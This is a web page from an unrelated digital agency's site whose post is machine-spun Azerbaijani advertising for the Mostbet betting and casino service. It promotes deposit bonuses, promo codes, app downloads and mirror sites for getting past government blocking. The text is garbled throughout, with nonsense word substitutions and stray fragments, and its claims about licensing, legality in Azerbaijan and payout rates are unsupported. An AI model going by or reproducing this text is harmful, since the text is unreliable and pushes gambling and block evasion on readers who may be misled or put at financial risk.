				<div class="elementor-element elementor-element-4e8f1d3d elementor-widget elementor-widget-wpr-post-content" data-id="4e8f1d3d" data-element_type="widget" data-widget_type="wpr-post-content.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-content"><p>4% marja və 99,2% RTP şirkətin başqa rəqibləri arasında daha yaxşı göstəricidir. Xidmətin təhlükəsizliyi 8048/JAZ lisenziyası ilə təmin edilir.Sənəd Curacao Hökumətinin Qumar Oyunları Komissiyası tərəfindən verilib. Lisenziya sizə dünyanın əksər ölkələrində, o cümlədən Azərbaycanda qanuni əsaslarla mərc xidmətləri təklif etməyə macal verir. Proqramlar vur-tut şirkətin rəsmi saytından endirilir (iOS ötrü App Store-dan).</p>
<p>Bu, saytdakı statusunuzu artırdığınız müddət bukmeker kontorundan hədiyyələrə dəyişdirilə bilən uydurma sikkələr almağa imkan verəcəkdir. Siz artıq bilirsiniz ki, bukmeker kontorunun internet saytının mobil versiyasından istifadə edə bilərsiniz, belə ki, mostbet apk yukle. Bəs bu variantlar arasında hansı fərqlər mülk və lap məhsuldar qazanc ötrü hansını seçmək lazımdır?</p>
<h2>Mostbet Kazinosunda Pul üçün Necə Mərc Görmək Olar?</h2>
<p>Hesabınız qeydiyyatdan keçdikdən sonra siz istənilən müddət Mostbet AZ-90-a daxil ola  bilərsiniz. Müştərilərin etməli olduğu vahid zad vebsaytın başlanğıc səhifəsində istifadəçi adlarını və şifrələrini daxil etməkdir. Bu, onlara ümumən mərc seçimlərinə və mövcud promosyonlara proloq imkanı verəcək! Təyin olunmuş” “vaxtda hesabını artır və mistik frispinlər, dəhşətli dərəcədə təmtəraqlı fribetlər və ya depozitinin təmtəraqlı faizlərini hədiyyə olaraq əldə et!</p>
<p>Bu bonuslar minimum depozit məbləğləri, mərc tələbləri və son istifadə tarixləri daxil olmaqla müəyyən” “şərtlərə tabe ola bilər mostbet indir android. Göstərdiyim dapatkan promosyon kodu qeydiyyat zamanı istifadə olunur və ilk depozitə bonus verir. Mostbet qeydiyyat kazinoda oynamağa durmaq və ibtidai depozitinizdə böyük mülayim gəlmisiniz bonusu əldə etməyin daha əla yoludur. Bir promosyon kodu istifadə” “edərkən bonus depozitin 150% -i miqdar landa bilər <a href="https://mostbet-azerbaycanda24.com">mostbet</a>.</p>
<h3>İlk Depozit Bonusu</h3>
<p>Bundan izafi, mostbet reputasiyasını çox diqqətlə izləyir və qətiyyən ara hesabın bloklanması və ya kəsilməsi ilə bağlı çirkin hekayələrə girmir. İnternetdə bu kazinonun icmalına baxsanız, şirkətə vur-tut razılıq sözlərini ötrü bilərsiniz. Ən xoşagəlməz şey isə gecikmədir ki, bu anda sərfəli mərci məhv edə bilər, çünki serverdən cavab almağa nə miqdar yaxşı vaxt yoxdur.</p>
<ul>
<li>Mostbet Casino-da mərc eləmək üçün istifadəçilər öz hesablarını yoxlamalıdırlar, bu sadədir.</li>
<li>Mostbet xidmətlərini subyektiv kompüterlərdə istifadə eləmək üçün Azərbaycandan olan istifadəçilərin izafi proqram quraşdırmasına tələb yoxdur.</li>
<li>Oyunlar növlərinə ötrü təsnif edilir, bu da istifadəçilərin sevimli oyunlarını tapmasını asanlaşdırır.</li>
<li>Mostbet AZ-90-da öz web səhifəsində müsbət rəylər yazmış çoxlu xoşbəxt müştərilər mülk.</li>
<li>Mən passportumdan istifadə edərək mostbet-90az hesabımı təsdiq etməliyəmmi?</li>
</ul>
<p>Mostbet mərc şirkəti kainat miqyasında ümumən ölkələrdə keçirilən idman yarışlarına mərcləri qəbul edir. Bu, əməliyyatların və istifadəçilərin şəxsi məlumatlarının təhlükəsizliyini təmin edir. İdman hadisələri kateqoriyasında siz qarşıdan gələn oyunlara mərc edə bilərsiniz.</p>
<h2>Mostbet Də Oynamaq Təhlükəsiz Və Təhlükəsizdirmi?</h2>
<p>Fiziki olaraq, bukmeyker Azərbaycanda deyil, başqa bir dövlətin qanunvericiyi ilə fəaliyyət göstərir. MostBet veb saytına əsas çəkmək, qumar zonalarından birinə, məsələn, Gürcüstanla münasibət edilə bilər. Azərbaycanlı turistlər onları ziyarət edə bilərlər, lakin bu, kazinonun Azərbaycanda qeydiyyatdan keçməsini və qanunlarına əməl etməsini məcbur etmir. Azərbaycanda AZ-90 Onlayn Bukmeker kontoru depozit və pul vəsaitlərinin çıxarılması üçün ətraflı çeşiddə ödəniş imkanları təklif edir. Beləliklə, strategiyanın hazırlanması zamanı ruhun hansı növ bahislər olduğuna və hansı hadisələrin lap əhəmiyyətli olacağına iqrar qaytarmaq vacibdir. Bukmeker hökumət tərəfindən bloklanmaya ziddinə vuruşma üsulu kimi  sayta müdafiə girişlər yaradır.</p>
<ul>
<li>Bu, müştərilərə əməli müddət rejimində əmsalların dəyişməsindən faydalanmağa və mərcləri yerləşdirməyə imkan verir.</li>
<li>Mostbet az-da qeydiyyatdan keçmək üçün internet saytına daxil olun və ekranın yuxarı sağ küncündə müvafiq düyməni sıxın.</li>
<li>Əmanətin məbləği nə qədər böyükdürsə, bir o kəmiyyət çox sikkələr verilir və aşkar bir məzənnəyə uyğun olaraq dəyişdirilə bilər.</li>
</ul>
<p>Birinci halda Mostbet müştəriləri təyyarənin 1.1–1.2 arası aşağı kotirovkalara kəmiyyət uçmasını gözləyir, sonra uduşu götürürlər. Mostbet Casino Azerbaycan daha qocaman qarşılama bonusu, lap qocaman xətt və ən iti ödənişləri olan bukmeker kontorudur! “Mostbet-də bələdçi axtaran yeni başlayanlar üçün mərc bələdçisi açıq şəkildə çatışmır. Bunun əvəzinə kateqoriyaların və dəyişənlərin var-yox kursor icmalı təqdim olunur. Beləliklə, onlayn mərc oynamağa başlamaq ötrü potensial oyunçu ilk növbədə imtiyaz verdiyi hadisəni aydın etməlidir”. İstədiyiniz məbləği daxil etməyə davam edin və promo kodunuz varsa, onu tətbiq eləmək tövsiyə olunur, çünki bu əməl sizə əlavə üstünlüklər verəcəkdir.</p>
<h3>Mosbet Seyrək Qeydiyyat Üsulları</h3>
<p>Promosyonun şərtlərindən bağlı olaraq, oyunçular bonusları mərc görmək üçün praktik və ya bonus puldan istifadə edirlər. Cashback oyunçular ötrü təsəlli bonusudur 1xBet qələbələr və itkilər arasında mənfi fərqlə. Hədiyyəyə mərc eləmək üçün müəyyən müddət ərzində müəyyən məbləğdə mükafata mərc oynamalısınız.</p>
<p>\e</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b0fff9a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b0fff9a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73f8c943 elementor-widget elementor-widget-wpr-post-navigation" data-id="73f8c943" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/mostbet-aviator-populer-oyun-nasil-oynanir-ve-kazanilir-315/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Previous Post</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-yaxsi-bukmeyker-formal-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%a1/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Next Post</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-232690f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="232690f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-675fa182 wpr-comment-reply-separate wpr-comment-reply-align-right elementor-widget elementor-widget-wpr-post-comments" data-id="675fa182" data-element_type="widget" data-widget_type="wpr-post-comments.default">
				<div class="elementor-widget-container">
			<div class="wpr-comments-wrap" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="wpr-reply-title" class="wpr-comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-az-90-kazino-azerbaycan-lap-%C9%99la-bukmeyker-r%C9%99smi-h-%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%A8%E0%B8%A3%E0%B8%B5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thedigiview.com/wp-comments-post.php" method="post" id="wpr-comment-form" class="wpr-comment-form wpr-cf-style-5" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="wpr-comment-form-text"><label>Message<span>*</span></label><textarea name="comment" placeholder="" cols="45" rows="8" maxlength="65525"></textarea></div><div class="wpr-comment-form-fields"> <div class="wpr-comment-form-author"><label>Name<span>*</span></label><input type="text" name="author" placeholder=""/></div>
<div class="wpr-comment-form-email"><label>Email<span>*</span></label><input type="text" name="email" placeholder=""/></div>
<div class="wpr-comment-form-url"><label>Website</label><input type="text" name="url" placeholder=""/></div></div>
<p class="form-submit"><input name="submit" type="submit" id="wpr-submit-comment" class="wpr-submit-comment" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3541' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="279" class="elementor elementor-279">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e8a8d28 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e8a8d28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d1c079" data-id="1d1c079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-274223a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="274223a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09067fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="09067fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3490d79" data-id="3490d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3d6490 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e3d6490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11191ff" data-id="11191ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51e0b68 elementor-button-align-center elementor-widget elementor-widget-form" data-id="51e0b68" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! pro-elements - v3.8.0 - 30-10-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="279"/>
			<input type="hidden" name="form_id" value="51e0b68"/>
			<input type="hidden" name="referer_title" value="Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม - Digital Agency" />

							<input type="hidden" name="queried_id" value="3541"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fb4767a elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_fb4767a" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_fb4767a]" id="form-field-field_fb4767a" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b9d0eef elementor-col-100">
												<label for="form-field-field_b9d0eef" class="elementor-field-label">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_b9d0eef]" id="form-field-field_b9d0eef" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_a5e6b7b elementor-col-100">
												<label for="form-field-field_a5e6b7b" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_a5e6b7b-0" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_a5e6b7b-1" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_a5e6b7b-2" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_a5e6b7b-3" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_a5e6b7b-4" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_a5e6b7b-5" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_a5e6b7b-6" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_a5e6b7b-7" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_a5e6b7b-8" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_a5e6b7b-9" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_a5e6b7b-10" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_a5e6b7b-11" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9ea6c9" data-id="f9ea6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7df878f elementor-widget elementor-widget-image" data-id="7df878f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="960" height="960" src="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp" class="attachment-large size-large wp-image-2777" alt="" loading="lazy" srcset="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp 1024w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-300x300.webp 300w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-150x150.webp 150w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-768x768.webp 768w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8.webp 1080w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bdb774 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9bdb774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a938840" data-id="a938840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78998e9 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="78998e9" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-2da791f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2da791f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2f307f6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-e9756c8" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-0f1a123" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b2c3f2e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-914854c" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37602ec" data-id="37602ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-527231b elementor-widget elementor-widget-heading" data-id="527231b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
